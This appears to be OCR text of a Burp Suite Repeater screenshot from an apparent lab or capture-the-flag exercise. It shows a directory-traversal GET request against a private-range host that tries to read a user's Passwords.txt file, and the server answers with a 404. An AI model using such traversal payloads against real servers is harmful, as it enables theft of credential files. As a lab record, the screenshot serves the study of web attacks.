 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../C:/users/Nadine/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-type: text/html
3 Content-Length: 0
4 Connection: close
5 AuthInfo:
6
7